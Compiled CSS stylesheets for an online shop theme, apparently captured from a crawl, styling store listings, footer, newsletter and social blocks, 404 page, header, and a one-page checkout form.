    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    padding: 30px 0; }
    #stores .page-stores .store-item-container ul {
      margin-bottom: 0;
      font-size: 14px; }
    #stores .page-stores .store-item-container .divide-left {
      border-left: #ebebeb 1px solid; }
      .rtl #stores .page-stores .store-item-container .divide-left {
        border-right: #ebebeb 1px solid;
        border-left: inherit; }
      #stores .page-stores .store-item-container .divide-left tr {
        height: 25px; }
      #stores .page-stores .store-item-container .divide-left td {
        padding-left: 6px; }
      #stores .page-stores .store-item-container .divide-left th {
        text-align: right; }
    #stores .page-stores .store-item-container .store-description {
      font-size: 14px; }
  #stores .page-stores .store-item-footer {
    margin-top: 8px;
    padding-top: 8px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute; }
    #stores .page-stores .store-item-footer.divide-top {
      border-top: #ebebeb 1px solid; }
    #stores .page-stores .store-item-footer div:first-child {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 65%;
      -moz-flex: 0 0 65%;
      -ms-flex: 0 0 65%;
      flex: 0 0 65%; }
    #stores .page-stores .store-item-footer i.material-icons {
      margin-right: 10px;
      color: #acaaa6;
      font-size: 14px; }
    #stores .page-stores .store-item-footer li {
      margin-bottom: 10px; }

/*** Responsive part ***/
@media (max-width: 767px) {
  #stores .page-stores {
    width: 100%; }
    #stores .page-stores .store-item-container {
      padding: 16px 0; } }
@media (max-width: 575px) {
  #stores .page-stores .store-item-container {
    display: block; }
    #stores .page-stores .store-item-container .divide-left {
      border-left: none; }
      .rtl #stores .page-stores .store-item-container .divide-left {
        border-right: none;
        border-left: inherit; }
    #stores .page-stores .store-item-container .store-description a {
      margin-bottom: 8px; }
    #stores .page-stores .store-item-container .store-description address {
      margin-bottom: 8px; }
  #stores .page-stores .store-item-footer {
    display: block; }
    #stores .page-stores .store-item-footer.divide-top {
      border-top: #ebebeb 1px solid; }
    #stores .page-stores .store-item-footer li {
      margin-bottom: 10px; }
    #stores .page-stores .store-item-footer .card-block {
      padding: 12px 12px 0; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.footer-container {
  overflow: hidden; }
  .footer-container li {
    margin-bottom: 25px; }
  .footer-container li a {
    color: #dddddd;
    cursor: pointer; }
    .footer-container li a:hover {
      color: #19c868; }

.footer-bottom .ApColumn .block {
  margin-bottom: 0px; }

.footer-top .block_newsletter.block {
  margin-bottom: 0px; }

.block_newsletter {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-justify-content: space-between;
  -o-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify;
  margin-bottom: 10px; }
  @media (max-width: 1650px) {
    .block_newsletter {
      padding-left: 15px;
      padding-right: 15px;
      -webkit-box-orient: vertical;
      -moz-box-orient: vertical;
      box-orient: vertical;
      -webkit-box-direction: normal;
      -moz-box-direction: normal;
      box-direction: normal;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      flex-direction: column;
      -ms-flex-direction: column;
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  @media (min-width: 1651px) {
    .block_newsletter.block .box-title {
      max-width: 50%;
      margin-right: 10px; }
      .rtl .block_newsletter.block .box-title {
        margin-left: 10px;
        margin-right: inherit; } }
  @media (max-width: 1650px) {
    .block_newsletter.block .box-title {
      margin-bottom: 20px;
      text-align: center; } }
  .block_newsletter.block .box-title .sub-title {
    padding-top: 5px;
    margin-bottom: 0;
    color: #FFFFFF; }
  .block_newsletter.block .title_block {
    margin: 0;
    padding: 0; }
  .block_newsletter.block .block_content .sub-title {
    margin-top: 10px;
    margin-bottom: 0; }
  .block_newsletter form {
    display: table;
    overflow: hidden;
    zoom: 1;
    margin: auto; }
    .block_newsletter form::after {
      content: "";
      display: table;
      clear: both; }
    .block_newsletter form .input-wrapper {
      overflow: hidden;
      vertical-align: middle;
      display: table-cell; }
    .block_newsletter form input[type=email] {
      padding: 10px 15px;
      background: #FFFFFF;
      border: none;
      color: #222222;
      width: 100%;
      border: none;
      height: 50px;
      -moz-border-radius: 3px 0 0 3px;
      -webkit-border-radius: 3px 0 0 3px;
      border-radius: 3px 0 0 3px; }
      .rtl .block_newsletter form input[type=email] {
        -moz-border-radius: 0 3px 3px 0;
        -webkit-border-radius: 0 3px 3px 0;
        border-radius: 0 3px 3px 0; }
      .block_newsletter form input[type=email]::-webkit-input-placeholder {
        color: #999999;
        opacity: 1;
        filter: alpha(opacity=100); }
      .block_newsletter form input[type=email]::-moz-placeholder {
        color: #999999;
        opacity: 1;
        filter: alpha(opacity=100); }
      .block_newsletter form input[type=email]:-moz-placeholder {
        color: #999999;
        opacity: 1;
        filter: alpha(opacity=100); }
      .block_newsletter form input[type=email]:-ms-input-placeholder {
        color: #999999;
        opacity: 1;
        filter: alpha(opacity=100); }
      .block_newsletter form input[type=email]:focus {
        outline: 0; }
    .block_newsletter form input {
      height: 45px; }
    .block_newsletter form .btn {
      vertical-align: middle;
      display: table-cell;
      float: none !important;
      text-align: center;
      padding: 0 10px;
      font-weight: 600;
      height: 50px;
      line-height: 50px;
      min-width: 125px;
      text-transform: uppercase;
      border: none;
      background: #19c868;
      position: static;
      -moz-border-radius: 0 3px 3px 0;
      -webkit-border-radius: 0 3px 3px 0;
      border-radius: 0 3px 3px 0; }
      .rtl .block_newsletter form .btn {
        -moz-border-radius: 3px 0 0 3px;
        -webkit-border-radius: 3px 0 0 3px;
        border-radius: 3px 0 0 3px; }
      .block_newsletter form .btn i {
        display: none; }
      @media (max-width: 575px) {
        .block_newsletter form .btn {
          min-width: 50px; }
          .block_newsletter form .btn span {
            display: none; }
          .block_newsletter form .btn i {
            display: block; } }
      .block_newsletter form .btn:hover {
        background: rgba(25, 200, 104, 0.8); }

.block-contact .desc-block {
  margin-bottom: 20px; }
.block-contact .list-block {
  font-size: 14px;
  margin-bottom: 20px; }
@media (max-width: 767px) {
  .block-contact .collapse {
    margin-bottom: 20px !important; } }
@media (max-width: 991px) and (min-width: 768px) {
  .block-contact ul {
    margin-bottom: 30px; } }
@media (max-width: 767px) {
  .block-contact ul {
    margin-bottom: 20px !important; } }
.block-contact ul li {
  line-height: 1.625rem;
  margin-bottom: 5px; }
  .block-contact ul li:last-child {
    margin-bottom: 0px; }
.block-contact .fa {
  color: white;
  font-size: 16px;
  margin-top: 5px;
  width: 15px;
  margin-right: 15px; }
  .rtl .block-contact .fa {
    margin-left: 15px;
    margin-right: inherit; }

.block-social {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  @media (min-width: 1651px) {
    .block-social .title_block {
      margin-right: 15%; }
      .rtl .block-social .title_block {
        margin-left: 15%;
        margin-right: inherit; } }
  @media (max-width: 1650px) {
    .block-social {
      -webkit-box-orient: vertical;
      -moz-box-orient: vertical;
      box-orient: vertical;
      -webkit-box-direction: normal;
      -moz-box-direction: normal;
      box-direction: normal;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      flex-direction: column;
      -ms-flex-direction: column; } }
  .block-social ul {
    margin-bottom: 0px; }
    @media (max-width: 1650px) {
      .block-social ul {
        margin-top: 10px; } }
  .block-social li {
    display: inline-block;
    cursor: pointer;
    margin: 2px;
    text-align: center;
    line-height: 40px;
    position: relative;
    border: 1px solid #19c868;
    width: 40px;
    height: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
    .block-social li:hover {
      background-color: #19c868; }
    .block-social li a {
      white-space: nowrap;
      text-indent: 100%;
      overflow: hidden;
      display: block;
      font-size: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 1; }
      .block-social li a:hover {
        color: transparent; }
    .block-social li:before {
      content: "";
      font-family: "FontAwesome";
      font-size: 16px; }
    .block-social li.facebook {
      border-color: #3c5a98;
      background: #3c5a98; }
      .block-social li.facebook:before {
        content: "\f09a";
        color: white; }
      .block-social li.facebook:hover {
        background: transparent; }
        .block-social li.facebook:hover:before {
          color: #3c5a98; }
    .block-social li.twitter {
      border-color: #55acee;
      background: #55acee; }
      .block-social li.twitter:before {
        content: "\f099";
        color: white; }
      .block-social li.twitter:hover {
        background: transparent; }
        .block-social li.twitter:hover:before {
          color: #55acee; }
    .block-social li.rss {
      border-color: #FF6600;
      background: #FF6600; }
      .block-social li.rss:before {
        content: "\f09e";
        color: white; }
      .block-social li.rss:hover {
        background: transparent; }
        .block-social li.rss:hover:before {
          color: #FF6600; }
    .block-social li.youtube {
      border-color: #e84542;
      background: #e84542; }
      .block-social li.youtube:before {
        content: "\f16a";
        color: white; }
      .block-social li.youtube:hover {
        background: transparent; }
        .block-social li.youtube:hover:before {
          color: #e84542; }
    .block-social li.googleplus {
      border-color: #d6492f;
      background: #d6492f; }
      .block-social li.googleplus:before {
        content: "\f0d5";
        color: white; }
      .block-social li.googleplus:hover {
        background: transparent; }
        .block-social li.googleplus:hover:before {
          color: #d6492f; }
    .block-social li.pinterest {
      border-color: #cb2027;
      background: #cb2027; }
      .block-social li.pinterest:before {
        content: "\f0d2";
        color: white; }
      .block-social li.pinterest:hover {
        background: transparent; }
        .block-social li.pinterest:hover:before {
          color: #cb2027; }
    .block-social li.vimeo {
      border-color: #1ab7ea;
      background: #1ab7ea; }
      .block-social li.vimeo:before {
        content: "\f27d";
        color: white; }
      .block-social li.vimeo:hover {
        background: transparent; }
        .block-social li.vimeo:hover:before {
          color: #1ab7ea; }
    .block-social li.instagram {
      border-color: #4c61b0;
      background: #4c61b0; }
      .block-social li.instagram:before {
        content: "\f16d";
        color: white; }
      .block-social li.instagram:hover {
        background: transparent; }
        .block-social li.instagram:hover:before {
          color: #4c61b0; }

@media (max-width: 767px) {
  .footer-container .ApColumn .block {
    margin-bottom: 0px; }
  .footer-container .accordion_small_screen .h3 {
    line-height: 1.5;
    font-size: 16px;
    display: inline-block;
    padding-top: 10px; }
  .footer-container .accordion_small_screen .title {
    cursor: pointer; }
    .footer-container .accordion_small_screen .title .collapse-icons .remove {
      display: none; }
  .footer-container .accordion_small_screen .title[aria-expanded="true"] .collapse-icons .add {
    display: none; }
  .footer-container .accordion_small_screen .title[aria-expanded="true"] .collapse-icons .remove {
    display: block; }
  .footer-container .accordion_small_screen .navbar-toggler {
    display: inline-block;
    top: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: none;
    position: absolute;
    right: 0; }
    .rtl .footer-container .accordion_small_screen .navbar-toggler {
      left: 0;
      right: auto; }
    .footer-container .accordion_small_screen .navbar-toggler i {
      font-size: 0;
      width: 21px;
      height: auto;
      font-style: normal; }
      .footer-container .accordion_small_screen .navbar-toggler i:before {
        content: "\f055";
        display: inline-block;
        font-family: "FontAwesome";
        font-size: 24px;
        color: #FFFFFF; }
      .footer-container .accordion_small_screen .navbar-toggler i.remove:before {
        content: "\f056"; }
  .footer-container .accordion_small_screen .collapse {
    display: none;
    margin-bottom: 0px; }
    .footer-container .accordion_small_screen .collapse.in {
      display: block; }
  .footer-container .accordion_small_screen ul {
    margin-bottom: 0; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.contact-rich {
  color: #878787;
  margin-bottom: 32px;
  padding: 30px; }
  @media (max-width: 767px) {
    .contact-rich {
      padding: 15px; } }
  .contact-rich h4 {
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 32px; }
  .contact-rich .block {
    height: auto;
    overflow: hidden; }
    .contact-rich .block .icon {
      float: left;
      width: 40px; }
      .rtl .contact-rich .block .icon {
        float: right; }
      .contact-rich .block .icon i {
        font-size: 32px; }
    .contact-rich .block .data {
      color: #414141;
      font-size: 13px;
      width: auto;
      overflow: hidden; }
      .contact-rich .block .data.email {
        padding-top: 6px; }

.contact-form {
  padding: 16px;
  color: #878787;
  width: 100%; }
  .contact-form h3 {
    text-transform: uppercase;
    color: #414141; }
  .contact-form .form-control-label {
    text-align: left; }
    .rtl .contact-form .form-control-label {
      text-align: right; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#products .page-not-found {
  max-width: 570px;
  margin-top: 50px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 50px; }
  #products .page-not-found form input {
    color: #000000;
    background: #f9f9f9;
    border: 1px solid #e5e5e5; }
    #products .page-not-found form input::-webkit-input-placeholder {
      color: #000000; }
    #products .page-not-found form input::-moz-placeholder {
      color: #000000; }
    #products .page-not-found form input:-moz-placeholder {
      color: #000000; }
    #products .page-not-found form input:-ms-input-placeholder {
      color: #000000; }

#pagenotfound #main, #search #main {
  text-align: center;
  position: relative;
  padding: 30px 0 30px; }
  @media (max-width: 767px) {
    #pagenotfound #main, #search #main {
      padding: 30px 0; } }
  @media (max-width: 479px) {
    #pagenotfound #main, #search #main {
      padding: 30px 0; } }
  #pagenotfound #main .page-header, #search #main .page-header {
    margin: 32px 0 48px; }
    #pagenotfound #main .page-header h1, #search #main .page-header h1 {
      font-size: 35px;
      font-weight: bold;
      text-transform: uppercase;
      margin-bottom: 0px;
      text-align: center;
      color: #272727; }
      @media (max-width: 991px) {
        #pagenotfound #main .page-header h1, #search #main .page-header h1 {
          font-size: 30px; } }
      @media (max-width: 767px) {
        #pagenotfound #main .page-header h1, #search #main .page-header h1 {
          font-size: 25px; } }
      @media (max-width: 479px) {
        #pagenotfound #main .page-header h1, #search #main .page-header h1 {
          font-size: 20px; } }
  #pagenotfound #main .page-content, #search #main .page-content {
    padding: 0;
    margin-bottom: 0px; }
#pagenotfound .page-not-found:before, #search .page-not-found:before {
  content: '404';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  font-size: 450px;
  font-weight: 900;
  color: #f5f5f5;
  z-index: -1;
  text-align: center;
  text-shadow: 0px 2px 1px rgba(0, 0, 0, 0.2);
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center; }
  @media (max-width: 991px) {
    #pagenotfound .page-not-found:before, #search .page-not-found:before {
      font-size: 350px; } }
  @media (max-width: 767px) {
    #pagenotfound .page-not-found:before, #search .page-not-found:before {
      font-size: 250px; } }
  @media (max-width: 479px) {
    #pagenotfound .page-not-found:before, #search .page-not-found:before {
      font-size: 150px; } }

.page-not-found {
  text-align: center;
  max-width: inherit;
  background: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .page-not-found h4 {
    font-size: 16px;
    color: #222222;
    font-weight: normal;
    margin-bottom: 80px; }
    @media (max-width: 767px) {
      .page-not-found h4 {
        margin-bottom: 50px; } }
  .page-not-found p {
    font-weight: 600;
    font-size: 14px;
    line-height: normal;
    margin-bottom: 20px; }
  .page-not-found .back-to-home {
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    padding: 48px 0 20px 0;
    color: #272727;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .page-not-found .back-to-home:hover {
      color: #19c868; }
    .page-not-found .back-to-home .fa {
      margin-left: 10px; }
      .rtl .page-not-found .back-to-home .fa {
        margin-right: 10px;
        margin-left: inherit; }
  .page-not-found .search-widget {
    float: none;
    margin: auto;
    padding: 0;
    max-width: 570px; }
    .page-not-found .search-widget form {
      overflow: hidden;
      border-radius: 5px;
      padding: 0px 0px 0px 0px; }
      .rtl .page-not-found .search-widget form {
        padding: 0px 0px 0px 0px; }
      .page-not-found .search-widget form input {
        width: 100%;
        overflow: hidden;
        color: #FFFFFF;
        height: 45px;
        background: #334860;
        padding: 5px 50px 5px 15px;
        border-radius: 5px; }
        .rtl .page-not-found .search-widget form input {
          padding: 5px 15px 5px 50px; }
        .page-not-found .search-widget form input::-webkit-input-placeholder {
          color: #FFFFFF;
          opacity: 0.8;
          filter: alpha(opacity=80); }
        .page-not-found .search-widget form input::-moz-placeholder {
          color: #FFFFFF;
          opacity: 0.8;
          filter: alpha(opacity=80); }
        .page-not-found .search-widget form input:-moz-placeholder {
          color: #FFFFFF;
          opacity: 0.8;
          filter: alpha(opacity=80); }
        .page-not-found .search-widget form input:-ms-input-placeholder {
          color: #FFFFFF;
          opacity: 0.8;
          filter: alpha(opacity=80); }
      .page-not-found .search-widget form button[type=submit] {
        color: #FFFFFF;
        background: #19c868;
        width: 45px;
        height: 45px;
        right: 0px;
        -moz-border-radius: 0 5px 5px 0;
        -webkit-border-radius: 0 5px 5px 0;
        border-radius: 0 5px 5px 0; }
        .rtl .page-not-found .search-widget form button[type=submit] {
          left: 0px;
          right: auto; }
        .rtl .page-not-found .search-widget form button[type=submit] {
          -moz-border-radius: 5px 0 0 5px;
          -webkit-border-radius: 5px 0 0 5px;
          border-radius: 5px 0 0 5px; }
        .page-not-found .search-widget form button[type=submit]:hover {
          color: #FFFFFF;
          background: rgba(25, 200, 104, 0.8); }
        .page-not-found .search-widget form button[type=submit] i {
          display: inline-block;
          vertical-align: middle; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.customization-modal .modal-content {
  border-radius: 0;
  border: 1px solid #f6f6f6; }
  .customization-modal .modal-content .modal-body {
    padding-top: 0; }
    .customization-modal .modal-content .modal-body .product-customization-line {
      padding-bottom: 15px;
      padding-top: 15px;
      border-bottom: 1px solid #f6f6f6; }
      .customization-modal .modal-content .modal-body .product-customization-line .label {
        font-weight: bold;
        text-align: right; }
      .customization-modal .modal-content .modal-body .product-customization-line:last-child {
        padding-bottom: 0;
        border-bottom: 0; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.sitemap-title {
  text-transform: capitalize; }

.sitemap {
  margin-top: 15px; }
  .sitemap h2 {
    color: #414141;
    text-transform: uppercase;
    font-size: 1.1rem;
    font-weight: 600;
    border-bottom: 1px solid #acaaa6;
    margin-left: -15px;
    width: 100%;
    height: 35px; }
  .sitemap ul {
    margin-left: -15px;
    margin-top: 20px; }
    .sitemap ul.nested {
      margin-left: 20px; }
    .sitemap ul li {
      font-size: 0.9rem;
      margin-bottom: 1rem; }

@media (max-width: 575px) {
  .sitemap {
    margin-top: 0; } }
/*** LAYOUT MODE ***/
body.layout-boxed-md {
  background: #FFFFFF; }
  body.layout-boxed-md #page {
    max-width: 960px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF; }
    body.layout-boxed-md #page .container {
      max-width: 940px; }
body.layout-boxed-lg {
  background: #FFFFFF; }
  body.layout-boxed-lg #page {
    max-width: 1220px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF; }
    body.layout-boxed-lg #page .container {
      max-width: 1200px; }

/*** HEADER ***/
.header-nav {
  font-size: 14px;
  background: #282d35; }
  .header-nav .container {
    background: transparent;
    color: #FFFFFF; }
  .header-nav a {
    color: #FFFFFF; }
    .header-nav a:hover {
      color: #19c868; }

.header-top {
  background: #2b3d51;
  color: #FFFFFF; }
  .header-top .container {
    background: transparent;
    color: #000000; }

.header_logo {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem; }

.popover {
  font-family: inherit; }

/*** WRAPPER ***/
#page {
  overflow: hidden; }
  #page.full-width-page #wrapper > .row {
    margin: 0; }
  #page.full-width-page #wrapper #left-column, #page.full-width-page #wrapper #right-column {
    padding: 0; }
  #page.full-width-page #content-wrapper {
    background: #f5f5f5;
    padding: 0; }
    #page.full-width-page #content-wrapper #main {
      padding: 30px; }
      @media (max-width: 991px) {
        #page.full-width-page #content-wrapper #main {
          padding: 15px; } }
    #page.full-width-page #content-wrapper .breadcrumb {
      background: #FFFFFF;
      padding: 0px 30px;
      line-height: 60px; }
      @media (max-width: 1199px) {
        #page.full-width-page #content-wrapper .breadcrumb {
          line-height: 50px; } }
      @media (max-width: 991px) {
        #page.full-width-page #content-wrapper .breadcrumb {
          padding: 0px 15px; } }
      @media (max-width: 767px) {
        #page.full-width-page #content-wrapper .breadcrumb {
          padding: 15px;
          line-height: normal; } }
  #page.container-page #wrapper {
    padding: 30px 0; }
  @media (min-width: 1500px) {
    #page.container-page .container {
      width: 1200px; } }

#wrapper {
  margin: 0 0 0 0; }
  .rtl #wrapper {
    margin: 0 0 0 0; }
  #wrapper .banner {
    display: block; }
    #wrapper .banner > a {
      display: block; }
  #wrapper .breadcrumb {
    text-transform: uppercase;
    background: transparent;
    padding: 20px 0px;
    margin-bottom: 0;
    color: #19c868; }
    #wrapper .breadcrumb[data-depth="1"] {
      display: none; }
    #wrapper .breadcrumb ol {
      padding-left: 0;
      margin-bottom: 0; }
    #wrapper .breadcrumb li {
      display: inline; }
      #wrapper .breadcrumb li::after {
        content: "\f0da";
        color: #333e48;
        font-family: "FontAwesome";
        margin: 0.3125em; }
      #wrapper .breadcrumb li:last-child::after {
        display: none; }
      #wrapper .breadcrumb li a {
        color: #333e48; }
        #wrapper .breadcrumb li a:hover {
          color: #19c868; }

/*** MAIN ***/
#main .page-header {
  margin-bottom: 25px; }
#main .page-content {
  margin-bottom: 25px; }
  #main .page-content h6 {
    margin-bottom: 18px; }
  #main .page-content #notifications {
    margin-left: -15px;
    margin-right: -15px; }

#notifications ul {
  margin-bottom: 0; }

.sitemap ul.tree li {
  line-height: 20px;
  padding: 5px 0; }
  .sitemap ul.tree li a.parent-page {
    text-transform: uppercase;
    font-weight: 700; }
  .sitemap ul.tree li ul {
    padding-left: 10px; }
    .rtl .sitemap ul.tree li ul {
      padding-right: 10px;
      padding-left: inherit; }

.list-brands {
  margin: 20px 0 10px;
  background: #FFFFFF; }

.brand {
  padding: 10px 0; }
  .brand::after {
    content: "";
    display: table;
    clear: both; }

/*** FOOTER ***/
/* Back to top */
#back-top {
  text-align: center;
  position: fixed;
  cursor: pointer;
  right: 50px;
  bottom: 20px;
  z-index: 99; }
  .rtl #back-top {
    left: 50px;
    right: auto; }
  #back-top a {
    width: 45px;
    height: 45px;
    background: #19c868;
    color: white;
    font-size: 20px;
    line-height: 45px; }
    #back-top a:hover {
      background-color: #272727; }

/*** Responsive part ***/
@media (min-width: 992px) {
  .headertop-flex > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .headertop-flex .center-headertop {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
  .headertop-flex .right-headertop {
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: reverse;
    -moz-box-direction: reverse;
    box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -ms-flex-direction: row-reverse; } }
@media (max-width: 767px) {
  #checkout-cart-summary {
    float: none;
    width: 100%;
    margin-top: 1rem; }

  section.checkout-step {
    width: 100%; }

  .default-input {
    min-width: 100%; }

  label {
    clear: both; }

  .menu,
  .dropdown-item {
    padding-left: 0; } }
@media (max-width: 991px) {
  .container {
    width: 100%; }

  .sub-menu {
    left: 0;
    min-width: 100%; }

  #blockcart-modal .product-image {
    width: 100%;
    display: block;
    max-width: 250px;
    margin: 0 auto 15px; }

  #blockcart-modal .cart-content {
    padding-left: 0; }

  #blockcart-modal .product-name,
  #product-availability {
    margin-top: 10px; }

  #search_filters .facet .facet-label {
    text-align: left; }

  .block-category .category-cover {
    position: relative;
    text-align: center; }

  .block-category {
    padding-bottom: 0; } }
.leo-qty {
  position: relative;
  margin-left: 3px; }
  .rtl .leo-qty {
    margin-right: 3px;
    margin-left: inherit; }
  .leo-qty:before {
    content: "(";
    display: inline-block; }
  .leo-qty:after {
    content: ")";
    display: inline-block; }

#page.megamenu-autoheight {
  overflow: auto; }

@media (min-width: 992px) {
  .keep-header .ui-autocomplete {
    z-index: 1000;
    position: fixed !important; } }
@media (max-width: 479px) {
  .keep-header .ui-autocomplete {
    max-width: 270px !important; } }

.ui-autocomplete {
  font-size: 14px !important; }

/*# sourceMappingURL=theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4
body_size: 534
content:
@media(min-width: 768px) {
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-3 {
        width: 40%;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-6 {
        width: 60%;
        padding-left: 0;
    }
}
#form_ets_onepagecheckout .account_creation.bestkit_customerattributes {
    padding: 0 15px;
}
@media(max-width: 767px) {
    #form_ets_onepagecheckout .block-onepagecheckout .opc_field_right {
        width: 100%;
        float: left;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group {
        margin-bottom: 16px;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .form-control-valign {
        padding-top: 0;
    }
}
#form_ets_onepagecheckout .promo-code .btn-primary {
    font-size: 12px;
    padding: 6px;
    white-space: nowrap;
}
#form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
    min-width: 100%;
}
@media(min-width: 768px) {
    #form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
        min-width: 295px;
    }
}
body#checkout nav.breadcrumb {
    display: none;
}
@media(max-width: 767px) {
    body#checkout {
        padding-top: 7rem;
    }
}
.product-line-grid-right .bootstrap-touchspin > .form-control {
    max-width: 100%;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    width: 23px;
}
